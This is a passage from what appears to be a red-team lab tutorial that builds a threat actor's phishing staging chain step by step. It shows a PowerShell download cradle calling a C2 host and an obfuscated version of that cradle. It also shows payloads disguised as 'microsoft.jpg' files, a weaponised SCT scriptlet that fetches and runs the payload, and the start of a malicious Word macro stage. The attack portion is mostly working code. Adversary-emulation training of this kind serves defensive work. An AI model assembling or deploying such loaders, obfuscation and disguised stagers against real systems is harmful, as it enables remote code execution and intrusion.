set SCRIPTBLOCK IEX (New-Object Net.Webclient).downloadstring('http://cobaltstrike.c2/evil.ps1')

The next step is to select the type of obfuscation we want to apply, for this lab we're going to select 'TOKEN':
The tool presents us with different obfuscation strategies, we will apply them all using the 'ALL' command:

To apply the selected transformation to our payload, we now need to press '1' and we will receive our obfuscated payload:

The resulting payload:
&("{0}{1}"-f'I','EX') (.("{1}{2}{0}"-f 'ect','New-Ob','j') ("{3}{0}{2}{1}" -f'e','ent','bcli','Net.W')).("{3}{1}{0}{2}"-f 'tr','s','ing','download').Invoke(("{0}{1}{4}

{2}{6}{5}{3}{7}{8}" -f 'http','://','obal','rike/ev','c','t','ts','i','l.ps1'))NOTE: When developing more convoluted initial access vectors, it is recommended to test each part of the payload chain to make sure that it works as expected. This type of testing is left to the reader.
The final step of this stage is to save the obfuscated payload in a file called 'microsoft.jpg' (the naming convention is specific to this threat actor), and host it on our C2 framework or other webserver.
We used Cobalt Strike's built-in HTTP server to host the file and the resulting URL will be 'http://cobaltstrike.c2/updates/microsoft.jpg'.
3 - SCT Payload
The next component of our staging process is an SCT file that will be used to execute our previously built PowerShell payload.
SCT files can contain JavaScript or VBScript directives to execute additional commands. Examples of its usage in offensive operations can be found on MITRE's website:
We are using this template as a starting point for building our stager. You'll see that the PoC in the template is used to spawn 'calc.exe':
<script language="JScript">
    <![CDATA[var r = new ActiveXObject("WScript.Shell").Run("calc.exe");]]></script>
In order to weaponise the PoC, we are going to substitute 'calc.exe' with a PowerShell download cradle, that fetches our obfuscated PowerShell launcher and executes it. The final code will be something similar to this:
<?XML version="1.0"?>
<scriptlet>
<registration description="Bandit" progid="Bandit" version="1.00" classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}">
<!-- Proof Of Concept - Casey Smith @subTee -->
<!-- @RedCanary - https://raw.githubusercontent.com/redcanaryco/atomic-red-team/atomic-dev-cs/Windows/Payloads/mshta.sct -->
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("powershell.exe iex (iwr 'http://cobaltstrike.c2/updates/microsoft.jpg')", 0, false);
]]>
</script>
</registration>

<public>
<method name="Exec"></method>
</public>
<script language="JScript">
<![CDATA[
function Exec()
{
var r = new ActiveXObject("WScript.Shell").Run("powershell.exe iex (iwr 'http://cobaltstrike.c2/updates/microsoft.jpg')", 0, false);
}
]]>
</script>
</scriptlet>
Save the file as 'microsoftftp.jpg' and host it on the webserver used to serve the previously-created PowerShell stager.
The resulting URL will be 'http://cobaltstrike.c2/updates/microsoftftp.jpg'.
4 - Macro Code
The final stage of our attack will be the creation of a Word document with a malicious VBA macro. The macro will create a scheduled task that will subsequently trigger the whole staging process we just created.


To enable macro editing, open Word and right click on the toolbar on top of the screen and select "Customize the Ribbon":

Check the "Developer" box as follows:
A "Developer" tab should now be visible within the toolbar. Select "Visual Basic":
